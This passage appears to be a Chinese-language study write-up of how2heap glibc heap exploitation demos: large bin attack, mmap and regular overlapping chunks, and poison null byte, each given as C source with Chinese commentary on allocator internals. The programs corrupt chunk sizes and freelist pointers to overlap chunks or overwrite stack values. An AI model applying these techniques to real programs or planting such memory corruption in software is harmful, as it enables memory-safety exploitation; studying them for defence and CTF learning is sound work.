fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with"
" the first large chunk during the free()\n\n");
malloc(0x20);
unsigned long *p2 = malloc(0x500);
fprintf(stderr, "Then, we allocate the second large chunk on the heap at: %p\n", p2 - 2);
fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with"
" the second large chunk during the free()\n\n");
malloc(0x20);
unsigned long *p3 = malloc(0x500);
fprintf(stderr, "Finally, we allocate the third large chunk on the heap at: %p\n", p3 - 2);
fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the top chunk with"
" the third large chunk during the free()\n\n");
malloc(0x20);
free(p1);
free(p2);
fprintf(stderr, "We free the first and second large chunks now and they will be inserted in the unsorted bin:"
" [ %p <--> %p ]\n\n", (void *)(p2 - 2), (void *)(p2[0]));
malloc(0x90);
fprintf(stderr, "Now, we allocate a chunk with a size smaller than the freed first large chunk. This will move the"
" freed second large chunk into the large bin freelist, use parts of the freed first large chunk for allocation"
", and reinsert the remaining of the freed first large chunk into the unsorted bin:"
" [ %p ]\n\n", (void *)((char *)p1 + 0x90));
free(p3);
fprintf(stderr, "Now, we free the third large chunk and it will be inserted in the unsorted bin:"
" [ %p <--> %p ]\n\n", (void *)(p3 - 2), (void *)(p3[0]));
//------------VULNERABILITY-----------
fprintf(stderr, "Now emulating a vulnerability that can overwrite the freed second large chunk's \"size\""
" as well as its \"bk\" and \"bk_nextsize\" pointers\n");
fprintf(stderr, "Basically, we decrease the size of the freed second large chunk to force malloc to insert the freed third large chunk"
" at the head of the large bin freelist. To overwrite the stack variables, we set \"bk\" to 16 bytes before stack_var1 and"
" \"bk_nextsize\" to 32 bytes before stack_var2\n\n");
p2[-1] = 0x3f1;
p2[0] = 0;
p2[2] = 0;
p2[1] = (unsigned long)(&stack_var1 - 2);
p2[3] = (unsigned long)(&stack_var2 - 4);
//------------------------------------
malloc(0x90);
fprintf(stderr, "Let's malloc again, so the freed third large chunk being inserted into the large bin freelist."
" During this time, targets should have already been rewritten:\n");
fprintf(stderr, "stack_var1 (%p): %p\n", &stack_var1, (void *)stack_var1);
fprintf(stderr, "stack_var2 (%p): %p\n", &stack_var2, (void *)stack_var2);
// sanity check
assert(stack_var1 != 0);
assert(stack_var2 != 0);
return 0;
}首先定义两个变量,申请chunk:

释放p1和p2:进入unsorted bin

申请一个0x90的chunk=》从p1中切割:


释放p3:

修改p2chunk:
未修改前:

修改后:

重点:
在malloc时,首先遍历到p1==》
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;p1属于small bin==》__int_malloc继续遍历p3==》
victim为p3,fwd为p2
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;====》在链入p1的第四个语句bck->fd = victim;将会把stack_var1修改为p3的地址
实现过程:
布局:

并入:

成功实现修改stack_var2为p3地址
在之后执行了 bck->fd = victim;实现将stack_var1的值修改为p3
mmap_overlapping_chunks.c
#include <stdlib.h>
#include <stdio.h>
#include <assert.h>
/*
Technique should work on all versions of GLibC
Compile: `gcc mmap_overlapping_chunks.c -o mmap_overlapping_chunks -g`
POC written by POC written by Maxwell Dulin (Strikeout)
*/
int main(){
/*
A primer on Mmap chunks in GLibC
==================================
In GLibC, there is a point where an allocation is so large that malloc
decides that we need a seperate section of memory for it, instead
of allocating it on the normal heap. This is determined by the mmap_threshold var.
Instead of the normal logic for getting a chunk, the system call *Mmap* is
used. This allocates a section of virtual memory and gives it back to the user.
Similarly, the freeing process is going to be different. Instead
of a free chunk being given back to a bin or to the rest of the heap,
another syscall is used: *Munmap*. This takes in a pointer of a previously
allocated Mmap chunk and releases it back to the kernel.
Mmap chunks have special bit set on the size metadata: the second bit. If this
bit is set, then the chunk was allocated as an Mmap chunk.
Mmap chunks have a prev_size and a size. The *size* represents the current
size of the chunk. The *prev_size* of a chunk represents the left over space
from the size of the Mmap chunk (not the chunks directly belows size).
However, the fd and bk pointers are not used, as Mmap chunks do not go back
into bins, as most heap chunks in GLibC Malloc do. Upon freeing, the size of
the chunk must be page-aligned.
The POC below is essentially an overlapping chunk attack but on mmap chunks.
This is very similar to https://github.com/shellphish/how2heap/blob/master/glibc_2.26/overlapping_chunks.c.
The main difference is that mmapped chunks have special properties and are
handled in different ways, creating different attack scenarios than normal
overlapping chunk attacks. There are other things that can be done,
such as munmapping system libraries, the heap itself and other things.
This is meant to be a simple proof of concept to demonstrate the general
way to perform an attack on an mmap chunk.
For more information on mmap chunks in GLibC, read this post:
http://tukan.farm/2016/07/27/munmap-madness/
*/
int* ptr1 = malloc(0x10);
printf("This is performing an overlapping chunk attack but on extremely large chunks (mmap chunks).\n");
printf("Extremely large chunks are special because they are allocated in their own mmaped section\n");
printf("of memory, instead of being put onto the normal heap.\n");
puts("=======================================================\n");
printf("Allocating three extremely large heap chunks of size 0x100000 \n\n");
long long* top_ptr = malloc(0x100000);
printf("The first mmap chunk goes directly above LibC: %p\n",top_ptr);
// After this, all chunks are allocated downwards in memory towards the heap.
long long* mmap_chunk_2 = malloc(0x100000);
printf("The second mmap chunk goes below LibC: %p\n", mmap_chunk_2);
long long* mmap_chunk_3 = malloc(0x100000);
printf("The third mmap chunk goes below the second mmap chunk: %p\n", mmap_chunk_3);
printf("\nCurrent System Memory Layout \n" \
"================================================\n" \
"running program\n" \
"heap\n" \
"....\n" \
"third mmap chunk\n" \
"second mmap chunk\n" \
"LibC\n" \
"....\n" \
"ld\n" \
"first mmap chunk\n"
"===============================================\n\n" \
);
printf("Prev Size of third mmap chunk: 0x%llx\n", mmap_chunk_3[-2]);
printf("Size of third mmap chunk: 0x%llx\n\n", mmap_chunk_3[-1]);
printf("Change the size of the third mmap chunk to overlap with the second mmap chunk\n");
printf("This will cause both chunks to be Munmapped and given back to the system\n");
printf("This is where the vulnerability occurs; corrupting the size or prev_size of a chunk\n");
// Vulnerability!!! This could be triggered by an improper index or a buffer overflow from a chunk further below.
// Additionally, this same attack can be used with the prev_size instead of the size.
mmap_chunk_3[-1] = (0xFFFFFFFFFD & mmap_chunk_3[-1]) + (0xFFFFFFFFFD & mmap_chunk_2[-1]) | 2;
printf("New size of third mmap chunk: 0x%llx\n", mmap_chunk_3[-1]);
printf("Free the third mmap chunk, which munmaps the second and third chunks\n\n");
free(mmap_chunk_3);
printf("Get a very large chunk from malloc to get mmapped chunk\n");
printf("This should overlap over the previously munmapped/freed chunks\n");
long long* overlapping_chunk = malloc(0x300000);
printf("Overlapped chunk Ptr: %p\n", overlapping_chunk);
printf("Overlapped chunk Ptr Size: 0x%llx\n", overlapping_chunk[-1]);
// Gets the distance between the two pointers.
int distance = mmap_chunk_2 - overlapping_chunk;
printf("Distance between new chunk and the second mmap chunk (which was munmapped): 0x%x\n", distance);
printf("Value of index 0 of mmap chunk 2 prior to write: %llx\n", mmap_chunk_2[0]);
// Set the value of the overlapped chunk.
printf("Setting the value of the overlapped chunk\n");
overlapping_chunk[distance] = 0x1122334455667788;
// Show that the pointer has been written to.
printf("Second chunk value (after write): 0x%llx\n", mmap_chunk_2[0]);
printf("Overlapped chunk value: 0x%llx\n\n", overlapping_chunk[distance]);
printf("Boom! The new chunk has been overlapped with a previous mmaped chunk\n");
assert(mmap_chunk_2[0] == overlapping_chunk[distance]);
}mmap:用户申请的内存过大,调用mmap函数为用户映射一块单独的虚拟内存,释放时,调用munmap函数将该空间返还操作系统内核
mmap chunk:size域:bit 1用于表示该chunk是否由mmap产生;
prev size域用于表示mmap chunk的剩余大小(内核调用mmap函数通常会分配一块大于用户需求的内存)
fd和bk指针无意义
程序申请一个小chunk,在分配3块大chunk:

其中第一块chunk在libc之上,其他两块都在libc之下

修改chunk3的size:
修改前:

修改后:

释放chunk3,由于修改了chunk3的size,覆盖了chunk2,会将chunk2一起释放:
访问不到chunk2和chunk3

申请overlapping_chunk:
该chunk完全覆盖了chunk2和chunk3===》
通过chunk4修改chunk2的值

overlapping_chunks.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
int main(int argc , char* argv[]){
intptr_t *p1,*p2,*p3,*p4;
fprintf(stderr, "\nThis is a simple chunks overlapping problem\n\n");
fprintf(stderr, "Let's start to allocate 3 chunks on the heap\n");
p1 = malloc(0x100 - 8);
p2 = malloc(0x100 - 8);
p3 = malloc(0x80 - 8);
fprintf(stderr, "The 3 chunks have been allocated here:\np1=%p\np2=%p\np3=%p\n", p1, p2, p3);
memset(p1, '1', 0x100 - 8);
memset(p2, '2', 0x100 - 8);
memset(p3, '3', 0x80 - 8);
fprintf(stderr, "\nNow let's free the chunk p2\n");
free(p2);
fprintf(stderr, "The chunk p2 is now in the unsorted bin ready to serve possible\nnew malloc() of its size\n");
fprintf(stderr, "Now let's simulate an overflow that can overwrite the size of the\nchunk freed p2.\n");
fprintf(stderr, "For a toy program, the value of the last 3 bits is unimportant;"
" however, it is best to maintain the stability of the heap.\n");
fprintf(stderr, "To achieve this stability we will mark the least signifigant bit as 1 (prev_inuse),"
" to assure that p1 is not mistaken for a free chunk.\n");
int evil_chunk_size = 0x181;
int evil_region_size = 0x180 - 8;
fprintf(stderr, "We are going to set the size of chunk p2 to to %d, which gives us\na region size of %d\n",
evil_chunk_size, evil_region_size);
*(p2-1) = evil_chunk_size; // we are overwriting the "size" field of chunk p2
fprintf(stderr, "\nNow let's allocate another chunk with a size equal to the data\n"
"size of the chunk p2 injected size\n");
fprintf(stderr, "This malloc will be served from the previously freed chunk that\n"
"is parked in the unsorted bin which size has been modified by us\n");
p4 = malloc(evil_region_size);
fprintf(stderr, "\np4 has been allocated at %p and ends at %p\n", (char *)p4, (char *)p4+evil_region_size);
fprintf(stderr, "p3 starts at %p and ends at %p\n", (char *)p3, (char *)p3+0x80-8);
fprintf(stderr, "p4 should overlap with p3, in this case p4 includes all p3.\n");
fprintf(stderr, "\nNow everything copied inside chunk p4 can overwrites data on\nchunk p3,"
" and data written to chunk p3 can overwrite data\nstored in the p4 chunk.\n\n");
fprintf(stderr, "Let's run through an example. Right now, we have:\n");
fprintf(stderr, "p4 = %s\n", (char *)p4);
fprintf(stderr, "p3 = %s\n", (char *)p3);
fprintf(stderr, "\nIf we memset(p4, '4', %d), we have:\n", evil_region_size);
memset(p4, '4', evil_region_size);
fprintf(stderr, "p4 = %s\n", (char *)p4);
fprintf(stderr, "p3 = %s\n", (char *)p3);
fprintf(stderr, "\nAnd if we then memset(p3, '3', 80), we have:\n");
memset(p3, '3', 80);
fprintf(stderr, "p4 = %s\n", (char *)p4);
fprintf(stderr, "p3 = %s\n", (char *)p3);
}创建3个chunk,并初始化:

释放p2,并修改p2的size:

申请chunk p4,将会将篡改后的p2申请回来,并重叠p3:

此时p4就有了p3的控制权
overlapping_chunks_2.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>
int main(){
intptr_t *p1,*p2,*p3,*p4,*p5,*p6;
unsigned int real_size_p1,real_size_p2,real_size_p3,real_size_p4,real_size_p5,real_size_p6;
int prev_in_use = 0x1;
fprintf(stderr, "\nThis is a simple chunks overlapping problem");
fprintf(stderr, "\nThis is also referenced as Nonadjacent Free Chunk Consolidation Attack\n");
fprintf(stderr, "\nLet's start to allocate 5 chunks on the heap:");
p1 = malloc(1000);
p2 = malloc(1000);
p3 = malloc(1000);
p4 = malloc(1000);
p5 = malloc(1000);
real_size_p1 = malloc_usable_size(p1);
real_size_p2 = malloc_usable_size(p2);
real_size_p3 = malloc_usable_size(p3);
real_size_p4 = malloc_usable_size(p4);
real_size_p5 = malloc_usable_size(p5);
fprintf(stderr, "\n\nchunk p1 from %p to %p", p1, (unsigned char *)p1+malloc_usable_size(p1));
fprintf(stderr, "\nchunk p2 from %p to %p", p2, (unsigned char *)p2+malloc_usable_size(p2));
fprintf(stderr, "\nchunk p3 from %p to %p", p3, (unsigned char *)p3+malloc_usable_size(p3));
fprintf(stderr, "\nchunk p4 from %p to %p", p4, (unsigned char *)p4+malloc_usable_size(p4));
fprintf(stderr, "\nchunk p5 from %p to %p\n", p5, (unsigned char *)p5+malloc_usable_size(p5));
memset(p1,'A',real_size_p1);
memset(p2,'B',real_size_p2);
memset(p3,'C',real_size_p3);
memset(p4,'D',real_size_p4);
memset(p5,'E',real_size_p5);
fprintf(stderr, "\nLet's free the chunk p4.\nIn this case this isn't coealesced with top chunk since we have p5 bordering top chunk after p4\n");
free(p4);
fprintf(stderr, "\nLet's trigger the vulnerability on chunk p1 that overwrites the size of the in use chunk p2\nwith the size of chunk_p2 + size of chunk_p3\n");
*(unsigned int *)((unsigned char *)p1 + real_size_p1 ) = real_size_p2 + real_size_p3 + prev_in_use + sizeof(size_t) * 2; //<--- BUG HERE
fprintf(stderr, "\nNow during the free() operation on p2, the allocator is fooled to think that \nthe nextchunk is p4 ( since p2 + size_p2 now point to p4 ) \n");
fprintf(stderr, "\nThis operation will basically create a big free chunk that wrongly includes p3\n");
free(p2);
fprintf(stderr, "\nNow let's allocate a new chunk with a size that can be satisfied by the previously freed chunk\n");
p6 = malloc(2000);
real_size_p6 = malloc_usable_size(p6);
fprintf(stderr, "\nOur malloc() has been satisfied by our crafted big free chunk, now p6 and p3 are overlapping and \nwe can overwrite data in p3 by writing on chunk p6\n");
fprintf(stderr, "\nchunk p6 from %p to %p", p6, (unsigned char *)p6+real_size_p6);
fprintf(stderr, "\nchunk p3 from %p to %p\n", p3, (unsigned char *) p3+real_size_p3);
fprintf(stderr, "\nData inside chunk p3: \n\n");
fprintf(stderr, "%s\n",(char *)p3);
fprintf(stderr, "\nLet's write something inside p6\n");
memset(p6,'F',1500);
fprintf(stderr, "\nData inside chunk p3: \n\n");
fprintf(stderr, "%s\n",(char *)p3);
}申请5个chunk==》初始化==》释放p4==》修改p2使p2正好完全覆盖p3同时保持其inuse位为1
==》释放p2(包括p3)==》再将其分配回p6==》实现从p6控制p3
poison_null_byte.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>
#include <assert.h>
int main()
{
setbuf(stdin, NULL);
setbuf(stdout, NULL);
printf("Welcome to poison null byte 2.0!\n");
printf("Tested in Ubuntu 16.04 64bit.\n");
printf("This technique only works with disabled tcache-option for glibc, see build_glibc.sh for build instructions.\n");
printf("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.\n");
uint8_t* a;
uint8_t* b;
uint8_t* c;
uint8_t* b1;
uint8_t* b2;
uint8_t* d;
void *barrier;
printf("We allocate 0x100 bytes for 'a'.\n");
a = (uint8_t*) malloc(0x100);
printf("a: %p\n", a);
int real_a_size = malloc_usable_size(a);
printf("Since we want to overflow 'a', we need to know the 'real' size of 'a' "
"(it may be more than 0x100 because of rounding): %#x\n", real_a_size);
/* chunk size attribute cannot have a least significant byte with a value of 0x00.
* the least significant byte of this will be 0x10, because the size of the chunk includes
* the amount requested plus some amount required for the metadata. */
b = (uint8_t*) malloc(0x200);
printf("b: %p\n", b);
c = (uint8_t*) malloc(0x100);
printf("c: %p\n", c);
barrier = malloc(0x100);
printf("We allocate a barrier at %p, so that c is not consolidated with the top-chunk when freed.\n"
"The barrier is not strictly necessary, but makes things less confusing\n", barrier);
uint64_t* b_size_ptr = (uint64_t*)(b - 8);
// added fix for size==prev_size(next_chunk) check in newer versions of glibc
// https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=17f487b7afa7cd6c316040f3e6c86dc96b2eec30
// this added check requires we are allowed to have null pointers in b (not just a c string)
//*(size_t*)(b+0x1f0) = 0x200;
printf("In newer versions of glibc we will need to have our updated size inside b itself to pass "
"the check 'chunksize(P) != prev_size (next_chunk(P))'\n");
// we set this location to 0x200 since 0x200 == (0x211 & 0xff00)
// which is the value of b.size after its first byte has been overwritten with a NULL byte
*(size_t*)(b+0x1f0) = 0x200;
// this technique works by overwriting the size metadata of a free chunk
free(b);
printf("b.size: %#lx\n", *b_size_ptr);
printf("b.size is: (0x200 + 0x10) | prev_in_use\n");
printf("We overflow 'a' with a single null byte into the metadata of 'b'\n");
a[real_a_size] = 0; // <--- THIS IS THE "EXPLOITED BUG"
printf("b.size: %#lx\n", *b_size_ptr);
uint64_t* c_prev_size_ptr = ((uint64_t*)c)-2;
printf("c.prev_size is %#lx\n",*c_prev_size_ptr);
// This malloc will result in a call to unlink on the chunk where b was.
// The added check (commit id: 17f487b), if not properly handled as we did before,
// will detect the heap corruption now.
// The check is this: chunksize(P) != prev_size (next_chunk(P)) where
// P == b-0x10, chunksize(P) == *(b-0x10+0x8) == 0x200 (was 0x210 before the overflow)
// next_chunk(P) == b-0x10+0x200 == b+0x1f0
// prev_size (next_chunk(P)) == *(b+0x1f0) == 0x200
printf("We will pass the check since chunksize(P) == %#lx == %#lx == prev_size (next_chunk(P))\n",
*((size_t*)(b-0x8)), *(size_t*)(b-0x10 + *((size_t*)(b-0x8))));
b1 = malloc(0x100);
printf("b1: %p\n",b1);
printf("Now we malloc 'b1'. It will be placed where 'b' was. "
"At this point c.prev_size should have been updated, but it was not: %#lx\n",*c_prev_size_ptr);
printf("Interestingly, the updated value of c.prev_size has been written 0x10 bytes "
"before c.prev_size: %lx\n",*(((uint64_t*)c)-4));
printf("We malloc 'b2', our 'victim' chunk.\n");
// Typically b2 (the victim) will be a structure with valuable pointers that we want to control
b2 = malloc(0x80);
printf("b2: %p\n",b2);
memset(b2,'B',0x80);
printf("Current b2 content:\n%s\n",b2);
printf("Now we free 'b1' and 'c': this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').\n");
free(b1);
free(c);
printf("Finally, we allocate 'd', overlapping 'b2'.\n");
d = malloc(0x300);
printf("d: %p\n",d);
printf("Now 'd' and 'b2' overlap.\n");
memset(d,'D',0x300);
printf("New b2 content:\n%s\n",b2);
printf("Thanks to https://www.contextis.com/resources/white-papers/glibc-adventures-the-forgotten-chunks"
"for the clear explanation of this technique.\n");
assert(strstr(b2, "DDDDDDDDDDDD"));
}申请4个chunk:

修改chunk b:
修改前:

修改后:

释放chunk b,并修改b的size位
释放:

修改后:


分配一个chunk b1,一个chunk b2:

释放了b1和c==>
在释放c时,由于_int_free检查到c的prev_size对应的偏移b1是一个unsorted free chunk==》执行malloc_consolidata进行合并==》完全覆盖了b2,此时b2还有读写操作
再将c重新分配回去实现向c写入数据可以更改b2的内容
重点:通过溢出一个空字节修改chunk 的size,使其变小,再伪造fake_prev_size,下一个chunk的真正的prev_size不会被修改==》实现不修改后面的chunk的prev_size就能与前面的chunk合并
演变过程:
